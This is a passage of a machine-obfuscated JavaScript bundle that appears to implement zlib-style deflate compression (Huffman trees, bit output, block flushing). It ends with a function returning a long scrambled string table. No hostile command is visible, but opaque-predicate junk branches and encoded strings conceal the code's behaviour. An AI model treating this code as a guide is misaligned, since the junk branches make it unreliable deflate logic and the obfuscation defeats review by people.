R3C=I6z.b7I(5,4,16,20);D8Q=L8Q[E3C*L8Q[F3C*z8Q+1]+R3C]+1;D8Q>H8Q&&(D8Q=H8Q,M8Q++);I6z.X7I(I6z.l9N()[76][55]);L8Q[I6z.b7I(1,z8Q,2)]=D8Q;z8Q>i0Q||(C8Q[I6z.n55(236)][D8Q]++,A0Q=0,z8Q>=f0Q&&(A0Q=a0Q[z8Q-f0Q]),U0Q=L8Q[2*z8Q],C8Q[I6z.n55(390)]+=U0Q*(D8Q+A0Q),g0Q&&(C8Q[I6z.z55(48)]+=U0Q*(p0Q[2*z8Q+1]+A0Q)));}if(0!==M8Q){do{for(D8Q=H8Q-1;0===C8Q[I6z.z55(236)][D8Q];){D8Q--;}C8Q[I6z.z55(236)][D8Q]--;C8Q[I6z.z55(236)][I6z.b7I(D8Q,1,I6z.X7I(I6z.l9N()[65][4]))]+=2;C8Q[I6z.n55(236)][H8Q]--;M8Q-=2;}while(M8Q>0);for(D8Q=H8Q;0!==D8Q;D8Q--){for(z8Q=C8Q[I6z.z55(236)][D8Q];0!==z8Q;){c8Q=C8Q[I6z.n55(214)][--x8Q];c8Q>i0Q||(L8Q[2*c8Q+1]!==D8Q&&(C8Q[I6z.n55(390)]+=(D8Q-L8Q[2*c8Q+1])*L8Q[2*c8Q],L8Q[2*c8Q+1]=D8Q),z8Q--);}}}}function h8Q(I0Q){I0Q[I6z.z55(257)]>8?d4l(I0Q,I0Q[I6z.n55(278)]):I0Q[I6z.z55(257)]>0&&(I0Q[I6z.z55(196)][I0Q[I6z.z55(358)]++]=I0Q[I6z.n55(278)]);I0Q[I6z.n55(278)]=0;I0Q[I6z.z55(257)]=0;}P4l(n4l);I6z.X7I(I6z.V9N()[62][39]);m4l=new Array(I6z.b7I(u4l,2));P4l(m4l);function j4l(v0Q,A7Q){var c0Q,x0Q,M0Q,H0Q,f7Q,a7Q,U7Q,i7Q;H0Q=A7Q[I6z.n55(393)];f7Q=A7Q[I6z.z55(20)][I6z.z55(402)];a7Q=A7Q[I6z.z55(20)][I6z.z55(453)];U7Q=A7Q[I6z.z55(20)][I6z.z55(269)];i7Q=-1;for(v0Q[I6z.z55(356)]=0,v0Q[I6z.n55(445)]=W4l,c0Q=0;U7Q>c0Q;c0Q++){0!==H0Q[2*c0Q]?(v0Q[I6z.z55(214)][++v0Q[I6z.n55(356)]]=i7Q=c0Q,v0Q[I6z.z55(428)][c0Q]=0):H0Q[2*c0Q+1]=0;}for(;v0Q[I6z.n55(356)]<2;){M0Q=v0Q[I6z.z55(214)][++v0Q[I6z.z55(356)]]=2>i7Q?++i7Q:0;I6z.X7I(I6z.l9N()[31][12]);H0Q[I6z.b7I(M0Q,2)]=1;v0Q[I6z.n55(428)][M0Q]=0;v0Q[I6z.n55(390)]--;a7Q&&(v0Q[I6z.n55(48)]-=f7Q[2*M0Q+1]);}for(A7Q[I6z.z55(209)]=i7Q,c0Q=v0Q[I6z.n55(356)]>>1;c0Q>=1;c0Q--){B4l(v0Q,H0Q,c0Q);}M0Q=U7Q;do{c0Q=v0Q[I6z.z55(214)][1];v0Q[I6z.n55(214)][1]=v0Q[I6z.n55(214)][v0Q[I6z.n55(356)]--];B4l(v0Q,H0Q,1);x0Q=v0Q[I6z.z55(214)][1];v0Q[I6z.z55(214)][--v0Q[I6z.n55(445)]]=c0Q;v0Q[I6z.z55(214)][--v0Q[I6z.n55(445)]]=x0Q;I6z.N7I(I6z.V9N()[89][28]);var I3C=I6z.b7I(15,6,11,988);I6z.X7I(I6z.l9N()[11][64]);var J3C=I6z.M7I(10,8,21,86);I6z.X7I(I6z.V9N()[33][66][30]);H0Q[I6z.b7I(M0Q,2)]=H0Q[I3C*c0Q]+H0Q[J3C*x0Q];I6z.X7I(I6z.V9N()[0][17]);var K3C=I6z.M7I(5143,5564,7);I6z.N7I(I6z.V9N()[43][27]);var L3C=I6z.M7I(37500,17,11,414,8);I6z.N7I(I6z.l9N()[62][14]);var N3C=I6z.M7I(86,13,8,14,771);I6z.N7I(I6z.V9N()[53][44][44]);var T3C=I6z.b7I(15,1,14);v0Q[I6z.n55(428)][M0Q]=(v0Q[I6z.n55(K3C)][c0Q]>=v0Q[I6z.z55(L3C)][x0Q]?v0Q[I6z.z55(428)][c0Q]:v0Q[I6z.n55(N3C)][x0Q])+T3C;I6z.X7I(I6z.l9N()[59][46]);H0Q[I6z.M7I(1,c0Q,2)]=H0Q[I6z.M7I(1,x0Q,2)]=M0Q;v0Q[I6z.z55(214)][1]=M0Q++;B4l(v0Q,H0Q,1);}while(v0Q[I6z.z55(356)]>=2);v0Q[I6z.z55(214)][--v0Q[I6z.z55(445)]]=v0Q[I6z.z55(214)][1];b8Q(v0Q,A7Q);a8Q(H0Q,i7Q,v0Q[I6z.z55(236)]);}function r4l(l8Q,N8Q,W8Q){l8Q[I6z.z55(257)]>K4l-W8Q?(l8Q[I6z.z55(278)]|=N8Q<<l8Q[I6z.z55(257)]&65535,d4l(l8Q,l8Q[I6z.z55(278)]),l8Q[I6z.n55(278)]=N8Q>>K4l-l8Q[I6z.n55(257)],l8Q[I6z.n55(257)]+=W8Q-K4l):(l8Q[I6z.z55(278)]|=N8Q<<l8Q[I6z.n55(257)]&65535,l8Q[I6z.n55(257)]+=W8Q);}V4l=new Array(r8Q);P4l(V4l);function a8Q(n0Q,J0Q,u0Q){var Y0Q,q0Q,r0Q,R0Q,h0Q;I6z.X7I(I6z.V9N()[38][85]);r0Q=new Array(I6z.b7I(J4l,1));R0Q=0;for(Y0Q=1;J4l>=Y0Q;Y0Q++){I6z.N7I(I6z.l9N()[58][63]);var P3C=I6z.M7I(65,64);I6z.X7I(I6z.V9N()[26][27][0]);var t3C=I6z.b7I(2,3,4,10);r0Q[Y0Q]=R0Q=R0Q+u0Q[Y0Q-P3C]<<t3C;}for(q0Q=0;J0Q>=q0Q;q0Q++){I6z.N7I(I6z.l9N()[10][73]);h0Q=n0Q[I6z.M7I(1,q0Q,2)];0!==h0Q&&(n0Q[2*q0Q]=x4l(r0Q[h0Q]++,h0Q));}}I6z.X7I(I6z.V9N()[22][71]);Q4l=new Array(I6z.M7I(H4l,M4l,1));function E8Q(y7Q,S7Q,K7Q,w7Q){var X7Q;for(r4l(y7Q,S7Q-257,5),r4l(y7Q,K7Q-1,5),r4l(y7Q,w7Q-4,4),X7Q=0;w7Q>X7Q;X7Q++){r4l(y7Q,y7Q[I6z.n55(475)][2*N4l[X7Q]+1],3);}i8Q(y7Q,y7Q[I6z.z55(268)],S7Q-1);i8Q(y7Q,y7Q[I6z.n55(180)],K7Q-1);}function U8Q(K8Q){return 256>K8Q?V4l[K8Q]:V4l[256+(K8Q>>>7)];}function P4l(S8Q){for(var X8Q=S8Q[I6z.z55(407)];--X8Q>=0;){S8Q[X8Q]=0;}}function I8Q(F0Q,G0Q,b0Q,y0Q){h8Q(F0Q);y0Q&&(d4l(F0Q,b0Q),d4l(F0Q,~b0Q));R8Q[I6z.z55(377)](F0Q[I6z.z55(196)],F0Q[I6z.z55(202)],G0Q,b0Q,F0Q[I6z.z55(358)]);F0Q[I6z.z55(358)]+=b0Q;}P4l(Q4l);function v4l(s0Q,z0Q,L0Q){var o0Q,C0Q,t0Q,O0Q,D0Q;D0Q=0;if(0!==s0Q[I6z.z55(248)]){do{I6z.X7I(I6z.l9N()[27][36]);var S3C=I6z.M7I(214,18);I6z.X7I(I6z.V9N()[81][9]);var X3C=I6z.M7I(55,66,4,6);I6z.N7I(I6z.V9N()[43][18]);var b3C=I6z.M7I(36,34);I6z.N7I(I6z.l9N()[15][72]);var U3C=I6z.M7I(104,96);I6z.N7I(I6z.V9N()[65][42]);var W3C=I6z.M7I(10,1,62,2,16,2);I6z.N7I(I6z.l9N()[34][45][36]);var l3C=I6z.M7I(10,8);o0Q=s0Q[I6z.n55(S3C)][s0Q[I6z.z55(X3C)]+b3C*D0Q]<<U3C|s0Q[I6z.n55(196)][s0Q[I6z.n55(W3C)]+l3C*D0Q+1];C0Q=s0Q[I6z.z55(196)][s0Q[I6z.n55(226)]+D0Q];D0Q++;0===o0Q?R4l(s0Q,C0Q,z0Q):(t0Q=Q4l[C0Q],R4l(s0Q,t0Q+k4l+1,z0Q),O0Q=Z4l[t0Q],0!==O0Q&&(C0Q-=y4l[t0Q],r4l(s0Q,C0Q,O0Q)),o0Q--,t0Q=U8Q(o0Q),R4l(s0Q,t0Q,L0Q),O0Q=I4l[t0Q],0!==O0Q&&(o0Q-=F4l[t0Q],r4l(s0Q,o0Q,O0Q)));}while(D0Q<s0Q[I6z.n55(248)]);}R4l(s0Q,w4l,z0Q);}y4l=new Array(b4l);P4l(y4l);function F8Q(){var P0Q,T0Q,k0Q,Q0Q,m0Q,V0Q;I6z.X7I(I6z.l9N()[72][13]);V0Q=new Array(I6z.b7I(J4l,1));for(k0Q=0,Q0Q=0;b4l-1>Q0Q;Q0Q++){for(y4l[Q0Q]=k0Q,P0Q=0;P0Q<1<<Z4l[Q0Q];P0Q++){Q4l[k0Q++]=Q0Q;}}for(Q4l[k0Q-1]=Q0Q,m0Q=0,Q0Q=0;16>Q0Q;Q0Q++){for(F4l[Q0Q]=m0Q,P0Q=0;P0Q<1<<I4l[Q0Q];P0Q++){V4l[m0Q++]=Q0Q;}}for(m0Q>>=7;u4l>Q0Q;Q0Q++){for(F4l[Q0Q]=m0Q<<7,P0Q=0;P0Q<1<<I4l[Q0Q]-7;P0Q++){I6z.X7I(I6z.V9N()[68][85]);V4l[I6z.b7I(256,m0Q++)]=Q0Q;}}for(T0Q=0;J4l>=T0Q;T0Q++){V0Q[T0Q]=0;}for(P0Q=0;143>=P0Q;){I6z.N7I(I6z.V9N()[52][37][64]);n4l[I6z.b7I(1,P0Q,2)]=8;P0Q++;V0Q[8]++;}for(;255>=P0Q;){I6z.X7I(I6z.l9N()[79][46][64]);n4l[I6z.M7I(1,P0Q,2)]=9;P0Q++;V0Q[9]++;}for(;279>=P0Q;){I6z.N7I(I6z.V9N()[67][82]);n4l[I6z.b7I(1,P0Q,2)]=7;P0Q++;V0Q[7]++;}for(;287>=P0Q;){I6z.N7I(I6z.V9N()[26][55]);n4l[I6z.b7I(1,P0Q,2)]=8;P0Q++;V0Q[8]++;}for(a8Q(n4l,T4l+1,V0Q),P0Q=0;u4l>P0Q;P0Q++){I6z.X7I(I6z.l9N()[48][19]);m4l[I6z.b7I(1,P0Q,2)]=5;I6z.X7I(I6z.V9N()[64][3]);m4l[I6z.M7I(P0Q,2)]=x4l(P0Q,5);}I6z.N7I(I6z.l9N()[60][49]);J8Q=new S4l(n4l,Z4l,I6z.M7I(k4l,1),T4l,J4l);g8Q=new S4l(m4l,I4l,0,u4l,J4l);f8Q=new S4l(new Array(0),u8Q,0,X4l,Y8Q);}function d8Q(c7Q,H7Q,M7Q){return c7Q[I6z.n55(196)][c7Q[I6z.n55(62)]+2*c7Q[I6z.n55(248)]]=H7Q>>>8&255,c7Q[I6z.z55(196)][c7Q[I6z.z55(62)]+2*c7Q[I6z.z55(248)]+1]=255&H7Q,c7Q[I6z.n55(196)][c7Q[I6z.z55(226)]+c7Q[I6z.n55(248)]]=255&M7Q,c7Q[I6z.z55(248)]++,0===H7Q?c7Q[I6z.z55(268)][2*M7Q]++:(c7Q[I6z.n55(52)]++,H7Q--,c7Q[I6z.z55(268)][2*(Q4l[M7Q]+k4l+1)]++,c7Q[I6z.z55(180)][2*U8Q(H7Q)]++),c7Q[I6z.z55(248)]===c7Q[I6z.z55(353)]-1;}function G8Q(O8Q){var v4B,H4B,e4B;v4B=-691369860;H4B=1841077215;e4B=2;for(var u4B=1;I6z.g6B(u4B.toString(),u4B.toString().length,19404)!==v4B;u4B++){44!=O8Q[I6z.n55(257)]?(d4l(O8Q,O8Q[I6z.z55(278)]),O8Q[I6z.z55(358)]=4,O8Q[I6z.z55(257)]=2):O8Q[I6z.z55(358)]>7||(O8Q[I6z.z55(257)][O8Q[I6z.n55(358)]--]=879|O8Q[I6z.z55(278)],O8Q[I6z.n55(278)]<<=3,O8Q[I6z.z55(358)]*=2);e4B+=2;}if(I6z.t6B(e4B.toString(),e4B.toString().length,23666)!==H4B){16===O8Q[I6z.z55(257)]?(d4l(O8Q,O8Q[I6z.z55(278)]),O8Q[I6z.n55(278)]=0,O8Q[I6z.z55(257)]=0):O8Q[I6z.z55(257)]>=8&&(O8Q[I6z.n55(196)][O8Q[I6z.z55(358)]++]=255&O8Q[I6z.n55(278)],O8Q[I6z.z55(278)]>>=8,O8Q[I6z.n55(257)]-=8);}}function C4l(X0Q,w0Q,Z0Q,l0Q){var S0Q,K0Q;I6z.X7I(I6z.V9N()[12][39]);S0Q=I6z.b7I(w0Q,2);I6z.X7I(I6z.V9N()[52][39]);K0Q=I6z.b7I(Z0Q,2);return X0Q[S0Q]<X0Q[K0Q]||X0Q[S0Q]===X0Q[K0Q]&&l0Q[w0Q]<=l0Q[Z0Q];}F4l=new Array(u4l);function T8Q(W7Q){l4l||(F8Q(),l4l=!0);W7Q[I6z.n55(71)]=new G4l(W7Q[I6z.z55(268)],J8Q);W7Q[I6z.n55(24)]=new G4l(W7Q[I6z.n55(180)],g8Q);W7Q[I6z.z55(165)]=new G4l(W7Q[I6z.z55(475)],f8Q);W7Q[I6z.n55(278)]=0;W7Q[I6z.n55(257)]=0;q8Q(W7Q);}function k8Q(l7Q){var Z7Q,N7Q;N7Q=4093624447;for(Z7Q=0;31>=Z7Q;Z7Q++,N7Q>>>=1){if(1&N7Q&&0!==l7Q[I6z.z55(268)][2*Z7Q]){return O4l;}}if(0!==l7Q[I6z.n55(268)][18]||0!==l7Q[I6z.z55(268)][20]||0!==l7Q[I6z.n55(268)][26]){return D4l;}for(Z7Q=32;k4l>Z7Q;Z7Q++){if(0!==l7Q[I6z.z55(268)][2*Z7Q]){return D4l;}}return O4l;}function B4l(N0Q,j0Q,e0Q){var x0B,u0B,m0B;for(var B0Q=N0Q[I6z.z55(214)][e0Q],W0Q=e0Q<<1;W0Q<=N0Q[I6z.z55(356)]&&(W0Q<N0Q[I6z.n55(356)]&&C4l(j0Q,N0Q[I6z.n55(214)][W0Q+1],N0Q[I6z.z55(214)][W0Q],N0Q[I6z.n55(428)])&&W0Q++,!C4l(j0Q,B0Q,N0Q[I6z.n55(214)][W0Q],N0Q[I6z.z55(428)]));){N0Q[I6z.n55(214)][e0Q]=N0Q[I6z.z55(214)][W0Q];e0Q=W0Q;W0Q<<=1;}x0B=-1422697521;u0B=-1042869203;m0B=2;for(var a0B=1;I6z.t6B(a0B.toString(),a0B.toString().length,37016)!==x0B;a0B++){N0Q[I6z.z55(214)][e0Q]=B0Q;m0B+=2;}if(I6z.g6B(m0B.toString(),m0B.toString().length,13942)!==u0B){N0Q[I6z.z55(131)][e0Q]=B0Q;}}function x4l(t8Q,o8Q){var s8Q;s8Q=0;do{I6z.X7I(I6z.V9N()[37][43]);s8Q|=I6z.M7I(t8Q,1);t8Q>>>=1;s8Q<<=1;}while(--o8Q>0);I6z.N7I(I6z.V9N()[4][31]);return I6z.b7I(1,s8Q);}function R4l(j8Q,e8Q,B8Q){r4l(j8Q,B8Q[2*e8Q],B8Q[2*e8Q+1]);}P4l(F4l);function i8Q(P7Q,I7Q,F7Q){var E7Q,V7Q,d7Q,m7Q,Q7Q,T7Q,k7Q;d7Q=-1;m7Q=I7Q[1];Q7Q=0;T7Q=7;k7Q=4;for(0===m7Q&&(T7Q=138,k7Q=3),E7Q=0;F7Q>=E7Q;E7Q++){if(V7Q=m7Q,m7Q=I7Q[2*(E7Q+1)+1],!(++Q7Q<T7Q&&V7Q===m7Q)){if(k7Q>Q7Q){do{R4l(P7Q,V7Q,P7Q[I6z.z55(475)]);}while(0!==--Q7Q);}else{0!==V7Q?(V7Q!==d7Q&&(R4l(P7Q,V7Q,P7Q[I6z.n55(475)]),Q7Q--),R4l(P7Q,s4l,P7Q[I6z.z55(475)]),r4l(P7Q,Q7Q-3,2)):10>=Q7Q?(R4l(P7Q,t4l,P7Q[I6z.n55(475)]),r4l(P7Q,Q7Q-3,3)):(R4l(P7Q,o4l,P7Q[I6z.n55(475)]),r4l(P7Q,Q7Q-11,7));}Q7Q=0;d7Q=V7Q;0===m7Q?(T7Q=138,k7Q=3):V7Q===m7Q?(T7Q=6,k7Q=3):(T7Q=7,k7Q=4);}}}S4l=function(x7Q,A6Q,i6Q,U6Q,f6Q){this[I6z.n55(402)]=x7Q;this[I6z.z55(466)]=A6Q;this[I6z.z55(314)]=i6Q;this[I6z.n55(269)]=U6Q;this[I6z.n55(284)]=f6Q;this[I6z.n55(453)]=x7Q&&x7Q[I6z.z55(407)];};G4l=function(a6Q,g6Q){this[I6z.z55(393)]=a6Q;this[I6z.n55(209)]=0;this[I6z.n55(20)]=g6Q;};l4l=!1;E4l[I6z.n55(481)]=T8Q;E4l[I6z.z55(413)]=p8Q;E4l[I6z.z55(283)]=V8Q;E4l[I6z.z55(401)]=d8Q;E4l[I6z.n55(493)]=m8Q;function V8Q(o7Q,v7Q,z7Q,C7Q){var O7Q,D7Q,L7Q,V6B,n6B,C6B;L7Q=0;V6B=-576088684;n6B=2061668831;C6B=2;for(var o6B=1;I6z.t6B(o6B.toString(),o6B.toString().length,15593)!==V6B;o6B++){o7Q[I6z.z55(209)]<9?(o7Q[I6z.n55(295)][I6z.n55(295)]!==z4l||(o7Q[I6z.z55(209)][I6z.n55(209)]=k8Q(o7Q)),j4l(o7Q,o7Q[I6z.z55(24)]),j4l(o7Q,o7Q[I6z.n55(209)]),L7Q=P8Q(o7Q),O7Q=o7Q[I6z.n55(268)]*1%1<<4,D7Q=(o7Q[I6z.n55(295)]-1)/6<<9,O7Q>D7Q||(O7Q=D7Q)):O7Q=D7Q=z7Q*2;O7Q<z7Q/7||+6!=v7Q?p8Q(o7Q,v7Q,z7Q,C7Q):o7Q[I6z.z55(295)]==n8Q&&D7Q!=O7Q?(r4l(o7Q,(e4l>>0)*(C7Q?6:2),7),v4l(o7Q,n4l,m4l)):(r4l(o7Q,(c4l>>>2)/(C7Q?0:1),9),E8Q(o7Q,o7Q[I6z.z55(295)][I6z.z55(295)]/2,o7Q[I6z.n55(268)][I6z.n55(295)]-0,L7Q/4),v4l(o7Q,o7Q[I6z.z55(209)],o7Q[I6z.n55(209)]));q8Q(o7Q);C7Q||h8Q(o7Q);C6B+=2;}if(I6z.g6B(C6B.toString(),C6B.toString().length,13988)!==n6B){o7Q[I6z.n55(209)]<=2?(o7Q[I6z.n55(295)][I6z.n55(209)]!=z4l&&(o7Q[I6z.n55(209)][I6z.n55(295)]=k8Q(o7Q)),j4l(o7Q,o7Q[I6z.n55(268)]),j4l(o7Q,o7Q[I6z.n55(209)]),L7Q=P8Q(o7Q),O7Q=o7Q[I6z.n55(209)]%2-6>>>8,D7Q=o7Q[I6z.n55(295)]%3-3>>>0,O7Q<D7Q&&(O7Q=D7Q)):O7Q=D7Q=z7Q/0;O7Q>=z7Q+1&&~5===v7Q?p8Q(o7Q,v7Q,z7Q,C7Q):o7Q[I6z.n55(295)]!=n8Q||D7Q==O7Q?(r4l(o7Q,(e4l<<5)/(C7Q?5:3),4),v4l(o7Q,n4l,m4l)):(r4l(o7Q,(c4l>>3)-(C7Q?7:2),2),E8Q(o7Q,o7Q[I6z.n55(209)][I6z.z55(295)]+7,o7Q[I6z.n55(268)][I6z.z55(209)]/9,L7Q+6),v4l(o7Q,o7Q[I6z.n55(209)],o7Q[I6z.n55(209)]));q8Q(o7Q);C7Q&&h8Q(o7Q);}o7Q[I6z.z55(120)]>0?(o7Q[I6z.n55(495)][I6z.z55(295)]===z4l&&(o7Q[I6z.n55(495)][I6z.n55(295)]=k8Q(o7Q)),j4l(o7Q,o7Q[I6z.n55(71)]),j4l(o7Q,o7Q[I6z.n55(24)]),L7Q=P8Q(o7Q),O7Q=o7Q[I6z.n55(390)]+3+7>>>3,D7Q=o7Q[I6z.n55(48)]+3+7>>>3,O7Q>=D7Q&&(O7Q=D7Q)):O7Q=D7Q=z7Q+5;O7Q>=z7Q+4&&-1!==v7Q?p8Q(o7Q,v7Q,z7Q,C7Q):o7Q[I6z.z55(233)]===n8Q||D7Q===O7Q?(r4l(o7Q,(e4l<<1)+(C7Q?1:0),3),v4l(o7Q,n4l,m4l)):(r4l(o7Q,(c4l<<1)+(C7Q?1:0),3),E8Q(o7Q,o7Q[I6z.z55(71)][I6z.n55(209)]+1,o7Q[I6z.z55(24)][I6z.n55(209)]+1,L7Q+1),v4l(o7Q,o7Q[I6z.z55(268)],o7Q[I6z.n55(180)]));q8Q(o7Q);C7Q&&h8Q(o7Q);}},{'\x2e\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27}],'\x33\x39':[function(q6Q,p6Q){"use strict";p6Q[E1pp.n55(194)]=Y6Q;function Y6Q(){var V6z=E1pp;this[V6z.n55(218)]=null;this[V6z.z55(35)]=0;this[V6z.z55(156)]=0;this[V6z.n55(485)]=0;this[V6z.n55(274)]=null;this[V6z.z55(164)]=0;this[V6z.z55(97)]=0;this[V6z.n55(498)]=0;this[V6z.n55(228)]=V6z.z55(131);this[V6z.n55(43)]=null;this[V6z.n55(295)]=2;this[V6z.n55(195)]=0;}},{}]},{},[9])(9);});function THE0B(){return"%0F%0F%0A%08%05b%0E%1B%17%08%60%11%00%07%06%04vJ,=7%25'%06%00;5w%3CQb-=%25!V2:73sY+%3ErmsG+*%3Cp'%03%25+&w6M-;5?sJ,(=%25%3EB6'=9%20%03$%3C=:sW*+r46M6%3C3;sG+%3C74'L07r%7F0L/%3E%202%20P'*%01%3E)Fbsow~%12b2.w&M!!?'!F1=73%00J8+rjn%03o%7F%7Br=J!+%0D;6M%25::r!F#*%1797l$%0D79'Q#%22w%22%20Fb=&%25:@6k6:2%5Bg%60%7D-?J%20a5-;F#*7%25vQ'/6%12+W0/%14%3E6O&=w!6Q1'=9%1EB&+%10.vg%03%1A%13%08%17f%11%0D%00%1E%03w%0D%1Cw=%3CJ,k=15P':w%0D%0Ce%0B%00%1B%04%1B%06&'!#0L&+wy%7CP+)%3C6'V0+w%0D%0Cm%0D%11%14%1B%06p%0Ak!#2W%1D*7$0%065'%3C3%3CT%00'&$vB2%3E797%06&/%20%20:Mg*%0D36P!k1?2Q%03:w3:Q%10+18!Gg%22=88B*+33v%0Cg-:20H%11;%22'%3CQ6k%2022G%06/&6vV,-=:#Q'=!27p+47r;F#*7%25vP)'%22r:M4/%3E%3E7%03.'&2!B.a%3E2=D6&!w%20F6k%3C2+W%1D'%3Cr%20W0'%3C0av+%20&o%12Q0/+r%7D%0C8%22;5%7CJ,(%3E6'Fl$!r%3CPg%60%7D$'Q+%205%056B&+%20r%7D%0C!!?'!F1=;8=Pg;%3C%3C=L5%20r4%3CN2%3C7$%20J-%20r:6W*!6r:M$%223#6%061:3#6%06./!#vY+%3E%118%3EN'%20&r%7F%03'6%2220W'*rr4F6%0C%3E81%061:3#:@%1D%2279vN#6%0D4;B+%20w%3E=E./&2%1AM$!w%15&Dbtr%22=@-#%22%256P1+6w7B6/r$:Y'n?%3E%20N#:1?vN#:1?6Pg%60%7D$'Q+%205%00!J6+%20r%3CS6'=9%20%06la18%3EN-%20w$'Q'/?w6M&k4%3E?F%0C/?2vM!!62vV6(%7Fov@0+3#6e-%2262!Pg,'1aA+%20!#!J,)w3%0CA7(wpsJ1n;9sB,n'9%20V2%3E=%25'F&n48!N#:rvv#BNRr1J6=w%22:M6v3%25!B;k%7Cx%3CA(+1#vT%20'&$vA;:7%1B6M%25::r5J.:7%25vO%1D*7$0%06+%20$6?J&n6%3E%20W#%2012%20%031+&r)J2%0D=:%3EF,:%1E2=D6&w%3E=E./&2%01F1+&r7F$%223#6f,*w36E./&2%00F6%06767F0k%118!Q7%3E&27%038'%22wi%03%01%1C%11da%03/'!:2W!&ww:Pb%20=#sP7%3E%228!W'*r5*%036&;$sA0!%25$6Qg;%3C36E+%2073vJ,*7/vG'(3%22?W1k'#5%1B&+187Fg%60%7D;:Am;&%3E?Pm-=:%3EL,k'90L/%3E%202%20P%0B%20%22%22'w;%3E7r0L/#79'%06oxw3:P6*+9v@.!%3C2vT%1D,;#%20%06%20;416Qg#3#0K%1D/$6:O#,%3E2v%0Dm*3#2q'/62!%06$%223#'F,%0D:%22=H1kbr%25F0=;8=m'+627%06la'#5%1Bg/$6:O%1D!'#v@-#%22%256P1k?87Fg%60%7D-:S%07%20&%25:F1k'98M-9%3Cw;F#*7%25sE./5$sP':wy%7CG'(3%22?W1k%25%3E=%10pk%2022G%11:%20%3E=Dg%02=67%03/+&?%3CGb'!w=L6n625J,+6ysj1n&?6%03$'%3E2sI14;'~O-/6y9Pb'%3C4?V&+6wl%061&%20%3E=H%00;4r4Y+%3Ew%0C%3CA(+1#sq')%17/#~g%60%7D52P'xfr%1EV.:;z%25L.;?2%20%038'%22w2Q'n%3C8'%031;%22'%3CQ6+6r#Q--7$%20b6:%20%3E1V6+!r!F#*%1E80B.%08;;6Pg'%3C4%3CQ0+1#sG#:3w0K'-9r0K'-9rsV,%25%3C8$Mbf;9=F0n4%3E?Fbtrr5J,*%17/'Q#%08;2?G%17%20;4%3CG'%0D=:%3EF,:w%087B6/w$:Y'k3$%20J%25%20w;6U'%22w36E./&2%1AM+:%60r?B1:%1B97F:%014r5Q-#%11?2Q%01!62vA.!0r%06m%0B%16w%15&Esxw;6M&7%3Cr%20W0'%3C0aa.!0r:M4/%3E%3E7%03!!62sO'%205#;Pb=7#vG+=9%19&N%20+%20%04'B0:wr&M!!?'!F1=w%1D%00y+%3Ew%22%20F%17%1A%14ov%0Dm(%3E6'Fg*;$8t+::%146M6%3C3;%17J0%1D&6!Wg-=:#Q'=!27l%20$74'%06HNwy%7CB&%227%25%60%11g:=%04'Q+%205r:M1;41:@++%3C#sN'#=%25*%06%0F%1D%10;%3CA%00;;;7F0k%7Cx7F2%3C742W'*%02%221O+-%07#:O1k?2%3Eo'87;v%0Epk'94Y+%3Ew1!F',!3vJ,83;:Gb%22;#6Q#%22%7D;6M%25::w0L&+w9%3CG','15F0k%10%225%1Bg%07%3C1?B6+w%256B&%0A3#6%06.+%3C4%3CG'k%0E/vE+%227%056@-%3C6r2U#'%3E%08:Mg'%3C!2O+*r3:P6/%3C46%036!=w5B0n060Hg:=#2Og='9%3CPg%11;9:W+/%3E%1A6W#*3#2%068'%22agf,*%1D1%10F,:%206?p+47r%20O+-7r%20K+(&r=F::%0D8&Wg,%3E%087F1-w#6%5B6k%7Cx?L#*w%3E%20f,-%20.#W'*w4%3CN2%3C7$%20F&%1D;-6%06la'#:O1a!#!J,)!r;F#*w!2O7+w%14%3CQ0;%22#6Gb4;'sL0n0%224%03xn'96%5B2+1#6Gb=;0=B6;%202s%0Bg%22791J6=w$&S2!%20#vE+%206%14%3CN2%3C7$%20J-%20w96F&n6%3E0W+!%3C6!Zg=7#%07Z2+6r%09j%12xf%08%10f%0C%1A%00%16%1F%7C%06%07%00%12%10w%0D%1C%0B%08%1Fl%01%0F%06%18%01%06&7%3C%087W0+7r#F,*;94%7C-;&r#O#:48!Ng%22=67l2:;8=Pg'%3C$%0CKg#7#;L&k%1790Q;%3E&27%038'%22w2Q'n%3C8'%031;%22'%3CQ6+6r%7D%0C7'%3C#kb0%3C3.%01F#*7%25v@*;%3C%3C%20%06&+4;2W'%07%3C%3E'%06&+4;2W'%1C7$6Wg&3$%1CT,%1E%208#F0:+r5J.+%1C6%3EF%0E+%3C0'Kg%3E%202%25%06'6%228!W1k33?F0k%222=G+%205%081V$k%16%18%00%06%20;4e%20W0'%3C0vJ,83;:Gb9;97L5n!%3E)Fg%60%7D%22'J.=w%07%18&Dk%25%3E=G-9w4%3CN2%3C7$%20F&%0D=9'F,:w6!Q#70%225E'%3Cw4!@q%7Cw#%3C%06%25+&%1A%3CM6&w8#W+#;-6G%00'%3C6!Z%11:%20%3E=Dg#3/%0C@-*7r!F2%22346%06%207&2%12Wg%60%7D9%3CG'%0C'15F0k%11%12%1Dw%10%0F%1E%08%17j%10%0B%11%03%1Cq%1B%11%17%19%17%06*+3'vS0+%226!F%01!?'!F1=73%10L,:79'%06!&748%60%10%0Daevg%07%08%1E%16%07fg'%3C'&Wg%3E'$;%06$'%3C6?J8+w%0C%3CA(+1#sb0%3C3.%0E%061:3#&Pg)(?6B&k&.#Fg#30:@g%22%0D5&Egg%7Cw%10L0%3C'''F&n(%3E#%03%7Dk?$4%067-w4%3CM!/&r%20W0'%3C0aA7(wzb%061:%206'F%257w'!L6!&.#Fg64;2D1k0;%0C@-;%3C#vL%20$74'%061/%3C2vD':%166'Fg'%3C1?B6+%006$%06,*;$'%06%01!%20%25&S6+6w)J2nhw0L/%3E%202%20P+!%3CwvF,*73v%0Ewk0;%3C@)%11!#2Q6k790L&+w?2P*%11?6%20Hg%223$'%7C.'&r&Sg='5%20W0'%3C0vF0%3Cw%3E=U#%22;3sA+:r;6M%25::w!F2+3#vS0+%226!F%01!%3C#6M6k&%252M1(=%25%3Ew-k:6%20K%1D=;-6%066!%1E8$F0%0D3$6%06%20'%0D!2O+*w0%3CL&%11%3E2=D6&w'!F6:+r:M!!%20%256@6n:22G'%3Cr4;F!%25w%252Tg(;97f::%206%15J'%226%02=J!!62%03B6&w;6M1k%22%256U%1D#3#0Kg-79'Q#%22%16%3E!q'-=%257Pggw4%3CN2%3C7$%20J-%20!r7Z,%11%3E#!F'k7;6N1k~w2P)+6w:M&+*wn%03g(%3E8%3CQg-3;?%065%11?6%20Hg!'##V6k4%22=@g'%3C!2O+*r$'L0+6w1O--9w?F,)&?%20%06%01!%20%25&S6+6w)J2nhw0B,i&w5J,*r2=Gb!4w0F,:%206?%03&'%2020W-%3C+r1J